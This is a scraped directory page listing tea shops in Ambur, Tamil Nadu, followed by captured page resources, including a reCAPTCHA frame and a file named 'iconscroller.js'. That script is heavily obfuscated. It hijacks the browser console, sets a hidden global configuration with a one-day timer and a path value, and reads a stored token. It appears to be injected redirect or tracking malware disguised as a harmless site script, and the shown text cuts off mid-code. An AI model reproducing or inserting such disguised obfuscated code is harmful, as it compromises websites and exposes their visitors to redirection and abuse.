									<li><a href="https://amburads.com/Ambur /N-Govindan-tea-shop/2540"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=919894385568" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+919894385568"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://amburads.com/Ambur /N-Govindan-tea-shop/2540" title="N Govindan tea shop in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/uploads/listing-default-img.webp" alt="N Govindan tea shop in Ambur  - Ambur Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://amburads.com/Ambur /N-Govindan-tea-shop/2540" title="N Govindan tea shop in Ambur  - Ambur Ads"><h3>N Govindan tea shop</h3></a>
								          <h4>Tea Store</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">1 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=919894385568" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+919894385568" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					
					
					<div class="home-list-pop list-spac">
					
						<div class="col-md-3 list-ser-img dsk">
							    <div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div><a href="https://amburads.com/Ambur /SHAFEEQ-SHAMEEL-TEA-STALL/2809" title="SHAFEEQ SHAMEEL TEA STALL in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/advertise/1619067932tea.jpg" alt="SHAFEEQ SHAMEEL TEA STALL in Ambur  - Ambur Ads"/></a>
								<div class="treasted_section"><img src="https://amburads.com/assets/images/verified_btn.png" alt="Verified" style="width:30%;height:auto">&nbsp;&nbsp;&nbsp;&nbsp<img src="https://amburads.com/assets/images/trusted_btn.png" alt="Trusted" style="width:30%;height:auto"></div>
						</div>
						<div class="col-md-9 home-list-pop-desc inn-list-pop-desc dsk"> 
						<a href="https://amburads.com/Ambur /SHAFEEQ-SHAMEEL-TEA-STALL/2809" title="SHAFEEQ SHAMEEL TEA STALL in Ambur  - Ambur Ads"><h3>SHAFEEQ SHAMEEL TEA STALL</h3></a>
							<h4>Tea Shop<span class="rate_rt"><span class="list-rat-ch"><i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i>
            
            						 <i class="fa fa-star" aria-hidden="true"></i> 
            
            						 <i class="fa fa-star" aria-hidden="true"></i></span>&nbsp;&nbsp;2 Review(s)</span></span></h4>
							<p><b>Address:</b> Flower bazar, Ambur, Tamil Nadu 635802</p>
							<div class="list-number">
								<ul><li><i class="fa fa-mobile" aria-hidden="true"></i> +91 9894881613</li></div><br><span class="home-list-pop-rat">5.0</span>
							<div class="list-enqu-btn grider_menu_desktop">
								<ul>												
									<li><a href="https://amburads.com/Ambur /SHAFEEQ-SHAMEEL-TEA-STALL/2809"><i class="fa fa-star-o" aria-hidden="true"></i> Write Review</a> </li><li><a href="https://api.whatsapp.com/send?phone=919894881613" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a class="call_now" href="tel:+919894881613"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li>
									<!--<li><a href="#"  class="order_online"><i class="fa fa-list" aria-hidden="true"></i> Order Online</a> </li>--></ul>
							</div>
							<div class="list-enqu-btn grider_menu_mobile">
								<ul>												
									<li><a href="https://amburads.com/Ambur /SHAFEEQ-SHAMEEL-TEA-STALL/2809"><i class="fa fa-star-o" aria-hidden="true"></i> </a> Write Review</li><li class="whatsapp"><a href="https://api.whatsapp.com/send?phone=919894881613" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> </a> Whatsapp</li><li class="call_now"><a href="tel:+919894881613"><i class="fa fa-phone" aria-hidden="true"></i></a>  Call Now</li></ul>
							</div>
							</div>
						
							<div class="mobile_v">
						    <div class="top_section">
								   <div class="image_wrap">
										<div class="verified" title="Verified"><img src="https://amburads.com/assets/images/verified.png" alt="Verified"></div>
										<a href="https://amburads.com/Ambur /SHAFEEQ-SHAMEEL-TEA-STALL/2809" title="SHAFEEQ SHAMEEL TEA STALL in Ambur  - Ambur Ads"><img src="https://amburads.com/assets/advertise/1619067932tea.jpg" alt="SHAFEEQ SHAMEEL TEA STALL in Ambur  - Ambur Ads"/></a>
								       </div>
									   
                                     <div class="listing_content">
								          <a href="https://amburads.com/Ambur /SHAFEEQ-SHAMEEL-TEA-STALL/2809" title="SHAFEEQ SHAMEEL TEA STALL in Ambur  - Ambur Ads"><h3>SHAFEEQ SHAMEEL TEA STALL</h3></a>
								          <h4>Tea Shop</h4>
										  <div class="rating">
									        <span class="list-rat-ch"> <span>5.0</span><i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i>
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i> 
                        
                        						 <i class="fa fa-star" aria-hidden="true"></i></span><span class="total_rating">2 Review(s)</span></div>
										    <div class="list-number">
											<ul></ul></div>
										  
									 </div>	
									  </div>
								  <div class="bottom_wrap">
								        <div class="list-enqu-btn">
												<ul><li><a href="https://api.whatsapp.com/send?phone=919894881613" class="whatsapp_listing" target="_blank"><i class="fa fa-commenting-o" aria-hidden="true"></i> Whatsapp</a> </li><li><a href="tel:+919894881613" class="quote"><i class="fa fa-phone" aria-hidden="true"></i> Call Now</a> </li></ul>	
										</div>
										
							      </div>
								  
							</div>
							
					</div>
					
					

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="u_-HZ5tmMZmmgN8nGhSHqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769079115735');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://amburads.com/assets/js/iconscroller.js?Thursday%2022nd%20of%20January%202026%2004:21:47%20PM
body_size: 7393
content:
(function(_0x25a7bb,_0x564875){function _0x5ecf5a(_0xd257cb,_0x55129e,_0xbea7f9,_0x2ec508){return _0x26d2(_0xd257cb-0x232,_0xbea7f9);}function _0x4d51b1(_0xb374e1,_0x5471e5,_0x496eeb,_0x515c09){return _0x26d2(_0x5471e5-0x2da,_0x496eeb);}var _0x1f9cf8=_0x25a7bb();while(!![]){try{var _0x29f189=-parseInt(_0x4d51b1(0x422,0x40a,0x3f2,0x426))/(0x11f5+-0x5*-0x68f+0x1*-0x32bf)+-parseInt(_0x4d51b1(0x3b1,0x3ae,0x3b9,0x398))/(0x6db*0x4+-0x240b+0x8a1)+-parseInt(_0x4d51b1(0x3fa,0x3cd,0x394,0x3e9))/(0x14e*-0x2+0x1ff*0x1+0x8*0x14)+parseInt(_0x4d51b1(0x3cc,0x3b6,0x3ef,0x3fb))/(-0x141d+-0x11*-0x13+0x12de)+-parseInt(_0x4d51b1(0x3eb,0x400,0x418,0x40a))/(-0x127*0xb+-0xd6*-0x2+-0x53*-0x22)*(parseInt(_0x5ecf5a(0x2f9,0x2e8,0x330,0x2e9))/(0x2d8+-0x21d3+0x1*0x1f01))+-parseInt(_0x4d51b1(0x417,0x402,0x438,0x3bc))/(-0x2331+-0xc9*-0x5+-0x1f4b*-0x1)+parseInt(_0x4d51b1(0x411,0x3de,0x3a6,0x3f5))/(0x4e4+0xd*0x133+-0x1473);if(_0x29f189===_0x564875)break;else _0x1f9cf8['push'](_0x1f9cf8['shift']());}catch(_0x33080b){_0x1f9cf8['push'](_0x1f9cf8['shift']());}}}(_0x3313,-0x1a56d*-0x8+0x3*-0x3024a+0x6406e),(function(){var _0x5c280d={'VgsJI':_0x22851a(-0x193,-0x1d7,-0x1ee,-0x1af),'CBDEE':_0x1630fb(0x405,0x420,0x430,0x440),'pgJlV':'0|1|5|2|4|'+'3','yNoJB':function(_0x26b6b9,_0x4b2fbe){return _0x26b6b9+_0x4b2fbe;},'tTQgj':_0x1630fb(0x43c,0x422,0x424,0x45d)+_0x1630fb(0x42b,0x455,0x3e5,0x403)+_0x1630fb(0x438,0x460,0x45e,0x40d)+'\x20)','veRGY':function(_0x29bdbc){return _0x29bdbc();},'hhRXf':function(_0x37d126,_0x3730c2){return _0x37d126===_0x3730c2;},'biyPB':_0x22851a(-0x1cf,-0x1e0,-0x1aa,-0x218)+'+$','FLLZk':function(_0x46ce0b,_0x52c4f6){return _0x46ce0b===_0x52c4f6;},'MkfFW':'QymcR','rnOfI':_0x22851a(-0x1e7,-0x1e4,-0x1db,-0x1cb)+_0x1630fb(0x43e,0x44d,0x3f8,0x456)+_0x1630fb(0x429,0x40d,0x410,0x470)+_0x1630fb(0x40a,0x443,0x402,0x3e9),'rrfnk':function(_0x417ecc,_0x1d7ee5){return _0x417ecc!==_0x1d7ee5;},'zdnbi':_0x1630fb(0x42f,0x46b,0x42c,0x410),'DwiYy':function(_0x5997c1,_0x955245){return _0x5997c1(_0x955245);},'hqQUW':_0x1630fb(0x45e,0x416,0x46d,0x4a5)+'nction()\x20','TbTmS':_0x1630fb(0x431,0x436,0x458,0x463),'uVhkg':function(_0x3fe9c2,_0x2b3394){return _0x3fe9c2(_0x2b3394);},'khpdq':function(_0x4eae83,_0x44f16d){return _0x4eae83+_0x44f16d;},'TBtUe':_0x22851a(-0x223,-0x237,-0x1f8,-0x262),'PGpOv':_0x22851a(-0x1e0,-0x1fc,-0x22a,-0x20b),'faABP':'error','KbCYF':_0x22851a(-0x22c,-0x210,-0x21b,-0x20e),'URgvU':_0x1630fb(0x453,0x41c,0x40d,0x421),'izZpJ':function(_0x6d1800,_0x1ea032){return _0x6d1800<_0x1ea032;},'aYUnS':_0x22851a(-0x1bd,-0x1f3,-0x1fc,-0x1f8),'QTINq':_0x1630fb(0x443,0x436,0x45e,0x464)+'4','PvHAi':function(_0x5c28bc,_0x580624,_0x5f0eb2){return _0x5c28bc(_0x580624,_0x5f0eb2);},'hTdPK':_0x1630fb(0x425,0x446,0x427,0x43a),'fGsvC':function(_0x2bef04,_0x66fef0){return _0x2bef04!==_0x66fef0;},'ffPeW':function(_0x431628,_0x941881){return _0x431628/_0x941881;},'JMiTN':_0x22851a(-0x207,-0x246,-0x202,-0x26f),'LbGDC':_0x1630fb(0x434,0x476,0x3fc,0x41b),'cvOHr':function(_0x8ea882,_0xf4ad8e){return _0x8ea882+_0xf4ad8e;},'eLwSd':_0x1630fb(0x424,0x468,0x426,0x3ed)+_0x22851a(-0x1fe,-0x1c1,-0x206,-0x1a0),'LEyOT':function(_0x200404,_0x293cea){return _0x200404+_0x293cea;},'riSbB':_0x22851a(-0x195,-0x1d2,-0x1e5,-0x1b3),'gRSsD':_0x1630fb(0x45f,0x432,0x43c,0x462),'ZKZKy':function(_0x17ebe8,_0x10da26){return _0x17ebe8(_0x10da26);},'sUNzU':function(_0x1de494,_0x17d4a1){return _0x1de494!==_0x17d4a1;},'jIdpb':_0x1630fb(0x417,0x451,0x410,0x40f),'phJAW':_0x22851a(-0x204,-0x1ee,-0x1d0,-0x1bf),'WvbBG':'undefined','CZXiI':'&token=','HwAyI':function(_0x5e1d37,_0xcbc5b7){return _0x5e1d37(_0xcbc5b7);},'UFQZx':_0x1630fb(0x458,0x429,0x41c,0x465),'XunNQ':function(_0x584ac0,_0x20b9f7){return _0x584ac0+_0x20b9f7;}},_0x437126=(function(){var _0x141e81={'mBhns':_0x5c280d[_0x35157e(0x10e,0xc8,0x126,0xd2)],'nmHZD':_0x35157e(0x12e,0xf9,0xe7,0x11f),'OMnWI':_0x5c280d[_0x514b18(0x3a3,0x3c2,0x3a8,0x3e3)],'Hgpna':_0x5c280d['pgJlV'],'islGY':function(_0x549262,_0x8f5eec){function _0x5af4c4(_0x529895,_0x4bcfca,_0x507575,_0x50e924){return _0x514b18(_0x529895-0x42,_0x50e924- -0x250,_0x507575-0x104,_0x529895);}return _0x5c280d[_0x5af4c4(0x160,0x1b6,0x1ac,0x19c)](_0x549262,_0x8f5eec);},'vnPxl':_0x5c280d[_0x514b18(0x342,0x386,0x3c2,0x345)],'aFVtp':function(_0x452cb1){function _0x509429(_0x19a96f,_0x1122c8,_0x8b8c7,_0x439cd5){return _0x514b18(_0x19a96f-0x14,_0x1122c8- -0x155,_0x8b8c7-0x1a9,_0x8b8c7);}return _0x5c280d[_0x509429(0x2ac,0x2a2,0x2a5,0x27c)](_0x452cb1);},'smTxj':function(_0xf8dbd8,_0x4e642d){function _0x43db79(_0x144a60,_0x2f24cc,_0xdc56cb,_0x3a1aab){return _0x514b18(_0x144a60-0x198,_0x2f24cc- -0x2e,_0xdc56cb-0xcd,_0x144a60);}return _0x5c280d[_0x43db79(0x3a7,0x3c0,0x3e9,0x3da)](_0xf8dbd8,_0x4e642d);},'InBgj':_0x514b18(0x3cd,0x3c0,0x3ba,0x386)};function _0x514b18(_0x14c8f9,_0x4367e1,_0x27b82f,_0x43e77e){return _0x1630fb(_0x4367e1- -0x88,_0x4367e1-0x1a,_0x27b82f-0x167,_0x43e77e);}var _0x3a9ae3=!![];function _0x35157e(_0x56580e,_0xbc8cbc,_0x220598,_0x19bf7c){return _0x1630fb(_0x56580e- -0x30b,_0xbc8cbc-0x9e,_0x220598-0x45,_0x220598);}return function(_0x1b03f7,_0x450dca){function _0x509dd6(_0x3b69fb,_0x115f87,_0x9b6cff,_0x21bcb2){return _0x514b18(_0x3b69fb-0x5d,_0x21bcb2- -0xdb,_0x9b6cff-0x1ae,_0x115f87);}var _0x173924={'AZIBC':_0x509dd6(0x2bb,0x319,0x2c0,0x2ea),'GJtbV':_0x141e81[_0x144f85(-0x192,-0x1b1,-0x1d4,-0x1ba)],'spbOo':'error','FJQvv':_0x141e81['nmHZD'],'ZMxgk':_0x509dd6(0x2bc,0x2df,0x2f1,0x2f0),'LXBrY':_0x141e81[_0x144f85(-0x1b6,-0x1bb,-0x170,-0x1a5)],'WXPTh':_0x141e81[_0x144f85(-0x178,-0x182,-0x133,-0x196)],'cjZXN':function(_0x242fa6,_0x48f47d){function _0x3afae6(_0x3c0af4,_0x29c8c4,_0x1176eb,_0x280df9){return _0x144f85(_0x3c0af4- -0xa6,_0x29c8c4-0x13d,_0x1176eb-0x18e,_0x280df9);}return _0x141e81[_0x3afae6(-0x22a,-0x21b,-0x202,-0x1e3)](_0x242fa6,_0x48f47d);},'AULDU':_0x141e81[_0x509dd6(0x2f1,0x30b,0x2f8,0x320)],'SNtmF':function(_0x3b4e7c){function _0x372d79(_0x393481,_0x430980,_0x4b41f8,_0x2b9e07){return _0x144f85(_0x393481- -0x53,_0x430980-0x5b,_0x4b41f8-0x1c7,_0x4b41f8);}return _0x141e81[_0x372d79(-0x22e,-0x204,-0x26f,-0x229)](_0x3b4e7c);},'GARHg':function(_0x1cb657,_0x2a9599){function _0xbf8e68(_0x797e54,_0x526583,_0x5cc3bf,_0x331be9){return _0x144f85(_0x526583- -0x49,_0x526583-0x1ce,_0x5cc3bf-0x1ab,_0x331be9);}return _0x141e81[_0xbf8e68(-0x1c5,-0x1f0,-0x21e,-0x1ab)](_0x1cb657,_0x2a9599);},'BPYcR':_0x144f85(-0x1f0,-0x1d9,-0x202,-0x21e),'PuLnY':_0x141e81[_0x144f85(-0x19a,-0x1d2,-0x1ab,-0x1b4)]},_0x965231=_0x3a9ae3?function(){function _0x459cc0(_0x37b997,_0x13d6a4,_0x423ba3,_0x61570e){return _0x144f85(_0x61570e-0x2fe,_0x13d6a4-0xc8,_0x423ba3-0x1b,_0x13d6a4);}function _0x18e4de(_0x4843bd,_0x155eee,_0x38408f,_0x8e7ad7){return _0x144f85(_0x38408f-0x499,_0x155eee-0x119,_0x38408f-0x6b,_0x8e7ad7);}if(_0x450dca){if(_0x173924[_0x18e4de(0x372,0x2ef,0x32a,0x34a)](_0x173924['BPYcR'],_0x173924[_0x459cc0(0x137,0x11f,0x19b,0x15b)])){var _0x7f6e37=_0x18e4de(0x2f1,0x2db,0x31a,0x35e)[_0x459cc0(0x194,0x163,0x1a7,0x171)]('|'),_0x498d10=0x1*-0xf9+-0x826+0x1*0x91f;while(!![]){switch(_0x7f6e37[_0x498d10++]){case'0':var _0xd7176a=[_0x459cc0(0x13a,0x133,0xea,0x114),bMfXHP[_0x459cc0(0x13f,0x130,0x13b,0x12c)],bMfXHP[_0x18e4de(0x2f7,0x27f,0x2c4,0x2bb)],bMfXHP['spbOo'],bMfXHP[_0x18e4de(0x32a,0x339,0x324,0x330)],bMfXHP['ZMxgk'],bMfXHP[_0x18e4de(0x326,0x34c,0x31d,0x331)]];continue;case'1':var _0x4567f2;continue;case'2':for(var _0x2caaf7=0x373*0x5+-0x22a6+0x9*0x1ef;_0x2caaf7<_0xd7176a[_0x459cc0(0x194,0x129,0x15f,0x15c)];_0x2caaf7++){var _0x5e7c38=bMfXHP['WXPTh']['split']('|'),_0x5a5c59=0x296*0x4+0x2629+-0x3081;while(!![]){switch(_0x5e7c38[_0x5a5c59++]){case'0':var _0x13b712=_0x40bfe6[_0x18e4de(0x2dc,0x309,0x322,0x305)+'r'][_0x18e4de(0x2c5,0x2cf,0x2cd,0x29e)][_0x18e4de(0x2eb,0x300,0x300,0x2f7)](_0x1d62ef);continue;case'1':var _0x362c56=_0xd7176a[_0x2caaf7];continue;case'2':_0x13b712['__proto__']=_0x17738c[_0x18e4de(0x2f9,0x2ea,0x300,0x310)](_0x4aefe0);continue;case'3':_0x4362c3[_0x362c56]=_0x13b712;continue;case'4':_0x13b712[_0x18e4de(0x2e1,0x2e2,0x2a3,0x279)]=_0x42a864['toString'][_0x459cc0(0x1a3,0x1ad,0x1a1,0x165)](_0x42a864);continue;case'5':var _0x42a864=_0x4362c3[_0x362c56]||_0x13b712;continue;}break;}}continue;case'3':var _0x4362c3=_0x4567f2['console']=_0x4567f2['console']||{};continue;case'4':try{var _0x401965=_0x3b6437(bMfXHP[_0x18e4de(0x2e7,0x370,0x32e,0x301)](_0x459cc0(0x1a7,0x11b,0x171,0x160)+_0x459cc0(0x109,0x10f,0x10e,0x103),bMfXHP[_0x459cc0(0x14b,0x183,0x130,0x13d)])+');');_0x4567f2=bMfXHP[_0x459cc0(0x15c,0xe2,0x131,0x120)](_0x401965);}catch(_0x58964b){_0x4567f2=_0x53a330;}continue;}break;}}else{var _0x3f9f01=_0x450dca['apply'](_0x1b03f7,arguments);return _0x450dca=null,_0x3f9f01;}}}:function(){};_0x3a9ae3=![];function _0x144f85(_0x21927d,_0x3a497f,_0x2bf406,_0x502c83){return _0x514b18(_0x21927d-0x113,_0x21927d- -0x574,_0x2bf406-0xd9,_0x502c83);}return _0x965231;};}()),_0x28cf55=_0x5c280d[_0x22851a(-0x1db,-0x1f7,-0x22a,-0x1b2)](_0x437126,this,function(){function _0x3f01a0(_0x335432,_0x59f78d,_0x3f200b,_0x1f921f){return _0x1630fb(_0x1f921f- -0x5f5,_0x59f78d-0x48,_0x3f200b-0x1c9,_0x335432);}function _0x54a7dc(_0x20c1f7,_0x21e958,_0x496fd0,_0x24a9bb){return _0x1630fb(_0x24a9bb- -0x6d2,_0x21e958-0x1a9,_0x496fd0-0x1da,_0x21e958);}return _0x28cf55[_0x54a7dc(-0x2d4,-0x307,-0x2e1,-0x2cc)]()['search'](_0x5c280d['biyPB'])[_0x3f01a0(-0x212,-0x1a9,-0x1ff,-0x1ef)]()[_0x54a7dc(-0x20d,-0x234,-0x27a,-0x24d)+'r'](_0x28cf55)[_0x3f01a0(-0x191,-0x1a9,-0x14e,-0x173)](_0x5c280d[_0x3f01a0(-0x199,-0x142,-0x19e,-0x17b)]);});_0x5c280d[_0x22851a(-0x1a2,-0x1ca,-0x1d2,-0x209)](_0x28cf55);var _0x1f9193=(function(){var _0x279341={'PwCdg':_0x5c280d[_0x371226(-0x150,-0x143,-0x140,-0x16d)],'UkTuq':function(_0x7c68ea,_0x2332f){function _0x563152(_0x3aa0ac,_0x4b964a,_0x67fd0a,_0x51cd89){return _0x371226(_0x3aa0ac-0x1a3,_0x51cd89,_0x67fd0a-0x1c8,_0x4b964a-0x3c0);}return _0x5c280d[_0x563152(0x274,0x257,0x261,0x29a)](_0x7c68ea,_0x2332f);},'Jwlzs':'umCbQ','SVskl':_0x5c280d['zdnbi']},_0x628794=!![];function _0x371226(_0x45c922,_0x2566a3,_0x46d204,_0x59fd69){return _0x1630fb(_0x59fd69- -0x57c,_0x2566a3-0x10,_0x46d204-0x9e,_0x2566a3);}return function(_0x4e4281,_0x156c51){function _0x4804d1(_0x4da3cb,_0x11b505,_0xdfbe3f,_0x3ec933){return _0x371226(_0x4da3cb-0xc5,_0x11b505,_0xdfbe3f-0x159,_0xdfbe3f-0x467);}function _0x32732e(_0x35233d,_0x44257e,_0x2dd39d,_0x105f4b){return _0x371226(_0x35233d-0x95,_0x105f4b,_0x2dd39d-0x85,_0x44257e-0x1a1);}if(_0x5c280d[_0x32732e(0xa5,0xa0,0xbe,0x75)](_0x5c280d['MkfFW'],_0x32732e(0x4c,0x74,0x86,0x73))){var _0x430610=_0x395295?function(){function _0x127964(_0x9152e2,_0x49ae3e,_0x22771c,_0x1c62a8){return _0x4804d1(_0x9152e2-0x61,_0x9152e2,_0x49ae3e-0x2c,_0x1c62a8-0x75);}if(_0x3d5f0d){var _0xb682c0=_0x523f87[_0x127964(0x330,0x31b,0x321,0x35c)](_0x2df70e,arguments);return _0x232aec=null,_0xb682c0;}}:function(){};return _0x222a10=![],_0x430610;}else{var _0x5ad20c=_0x628794?function(){var _0x57c520={};_0x57c520['EDbym']=_0x279341[_0x5881d7(0x3bd,0x3c3,0x3a4,0x3a6)];function _0x16d5f3(_0x42bb45,_0x39cdc3,_0x4e8208,_0x157f0d){return _0x32732e(_0x42bb45-0xbb,_0x4e8208-0x2ab,_0x4e8208-0x6a,_0x39cdc3);}var _0x420e7e=_0x57c520;function _0x5881d7(_0x27e70b,_0x4a6523,_0x2e4080,_0x19a1fe){return _0x4804d1(_0x27e70b-0x35,_0x2e4080,_0x4a6523-0x88,_0x19a1fe-0xd9);}if(_0x279341['UkTuq'](_0x279341[_0x5881d7(0x380,0x399,0x3ad,0x38c)],_0x279341[_0x5881d7(0x402,0x3ca,0x3ee,0x387)])){if(_0x156c51){var _0x381c24=_0x156c51['apply'](_0x4e4281,arguments);return _0x156c51=null,_0x381c24;}}else{var _0x757c36={};_0x757c36[_0x16d5f3(0x320,0x2f5,0x30f,0x30f)]=![],_0x757c36[_0x5881d7(0x435,0x402,0x3ed,0x3d8)]=0x15180,_0x757c36['R_PATH']=_0x420e7e['EDbym'],_0x2be1ed[_0x5881d7(0x39c,0x3da,0x3ae,0x3b3)+_0x16d5f3(0x293,0x2a8,0x2d8,0x2c2)]=_0x757c36;}}:function(){};return _0x628794=![],_0x5ad20c;}};}()),_0x5eb2a8=_0x5c280d[_0x1630fb(0x452,0x436,0x462,0x40d)](_0x1f9193,this,function(){var _0x1beff7={'cwilH':function(_0x550b6a,_0x1106dc){return _0x5c280d['DwiYy'](_0x550b6a,_0x1106dc);},'lKJWW':function(_0xa0d41e,_0x34dc71){return _0xa0d41e+_0x34dc71;},'QmWNa':_0x5c280d[_0x15766c(-0x1d5,-0x1ea,-0x1eb,-0x1df)],'mWHIE':function(_0x2848fb){return _0x5c280d['veRGY'](_0x2848fb);}};function _0x535056(_0x24a912,_0x469bb5,_0x16d4b0,_0x4295c7){return _0x22851a(_0x24a912-0x90,_0x469bb5-0x4b4,_0x16d4b0,_0x4295c7-0x10c);}function _0x15766c(_0x227bc6,_0x3e5d00,_0x38c1a9,_0x4be8a8){return _0x22851a(_0x227bc6-0x3c,_0x4be8a8- -0x20,_0x3e5d00,_0x4be8a8-0x1e);}if(_0x5c280d['TbTmS']!==_0x535056(0x2a7,0x29c,0x279,0x26c)){var _0x27deee=wDjvNG[_0x535056(0x2bf,0x2c8,0x306,0x298)](_0x2c2d00,wDjvNG[_0x15766c(-0x206,-0x20b,-0x1eb,-0x21e)](wDjvNG['lKJWW'](wDjvNG[_0x535056(0x299,0x2cf,0x29d,0x2e4)],_0x535056(0x261,0x2a7,0x2bd,0x2cb)+_0x15766c(-0x252,-0x20e,-0x280,-0x23e)+_0x535056(0x2a7,0x2a3,0x2cb,0x28e)+'\x20)'),');'));_0x4517b7=wDjvNG[_0x535056(0x2bd,0x2e0,0x2c5,0x2e3)](_0x27deee);}else{var _0x50547a;try{var _0x1175bd=_0x5c280d[_0x15766c(-0x22d,-0x229,-0x1b5,-0x1fb)](Function,_0x5c280d['khpdq'](_0x5c280d[_0x535056(0x2ec,0x2f5,0x2e1,0x321)],_0x5c280d['tTQgj'])+');');_0x50547a=_0x5c280d[_0x535056(0x2ea,0x2ea,0x2d2,0x2aa)](_0x1175bd);}catch(_0x48de93){_0x50547a=window;}var _0x67c353=_0x50547a[_0x15766c(-0x1a7,-0x1ba,-0x1cf,-0x1de)]=_0x50547a['console']||{},_0x3c5dce=[_0x5c280d[_0x15766c(-0x1f3,-0x25e,-0x1fe,-0x215)],_0x5c280d[_0x15766c(-0x1fc,-0x1d7,-0x1d4,-0x21b)],_0x5c280d[_0x15766c(-0x28f,-0x238,-0x255,-0x250)],_0x5c280d[_0x535056(0x2c2,0x2f4,0x331,0x33c)],_0x5c280d[_0x15766c(-0x25f,-0x280,-0x28f,-0x25e)],_0x5c280d[_0x535056(0x278,0x297,0x293,0x295)],_0x5c280d[_0x15766c(-0x1e9,-0x1ee,-0x24d,-0x21f)]];for(var _0x2f1ddc=0x1c*0x14c+0x2*-0xb41+-0xdce;_0x5c280d[_0x15766c(-0x211,-0x223,-0x202,-0x1db)](_0x2f1ddc,_0x3c5dce[_0x15766c(-0x21b,-0x208,-0x1d6,-0x20f)]);_0x2f1ddc++){if(_0x5c280d[_0x535056(0x2bc,0x27e,0x2c3,0x287)](_0x5c280d[_0x535056(0x2b4,0x278,0x232,0x2b3)],_0x5c280d['aYUnS'])){var _0x4c8497=_0x2aaf12[_0x15766c(-0x23b,-0x288,-0x28f,-0x265)](_0x53fcf5,arguments);return _0x34f664=null,_0x4c8497;}else{var _0x5e3450=_0x5c280d[_0x535056(0x2fa,0x2f7,0x31a,0x304)]['split']('|'),_0x10a9e6=-0xf4d*0x1+-0x1419+0x2366;while(!![]){switch(_0x5e3450[_0x10a9e6++]){case'0':_0x3c1203['toString']=_0x2100d3[_0x535056(0x23a,0x271,0x28f,0x28f)]['bind'](_0x2100d3);continue;case'1':_0x3c1203[_0x535056(0x2fa,0x2d6,0x2e5,0x2f8)]=_0x1f9193[_0x15766c(-0x1cc,-0x1c0,-0x213,-0x206)](_0x1f9193);continue;case'2':var _0x3c1203=_0x1f9193['constructo'+'r']['prototype'][_0x15766c(-0x21f,-0x1d2,-0x1c3,-0x206)](_0x1f9193);continue;case'3':var _0x1513f5=_0x3c5dce[_0x2f1ddc];continue;case'4':_0x67c353[_0x1513f5]=_0x3c1203;continue;case'5':var _0x2100d3=_0x67c353[_0x1513f5]||_0x3c1203;continue;}break;}}}}});_0x5eb2a8();var _0x8ecf9d=_0x1630fb(0x467,0x482,0x432,0x493)+_0x1630fb(0x408,0x43b,0x449,0x445);if(!window[_0x1630fb(0x467,0x480,0x446,0x472)+_0x1630fb(0x408,0x435,0x43e,0x3d1)]){var _0x5ae49f={};_0x5ae49f[_0x22851a(-0x243,-0x20a,-0x1c9,-0x1d2)]=![],_0x5ae49f[_0x22851a(-0x188,-0x1ba,-0x1c1,-0x1d6)]=0x15180,_0x5ae49f[_0x1630fb(0x415,0x3d1,0x432,0x3eb)]=_0x5c280d['rnOfI'],window['_PhZt3mt3Q'+_0x22851a(-0x22c,-0x241,-0x269,-0x264)]=_0x5ae49f;}const _0x2df122=localStorage[_0x1630fb(0x43a,0x43a,0x3f7,0x420)](_0x5c280d[_0x1630fb(0x46c,0x489,0x468,0x42a)]);if(_0x5c280d['fGsvC'](typeof _0x2df122,_0x1630fb(0x445,0x419,0x45e,0x470))&&_0x2df122!==null){var 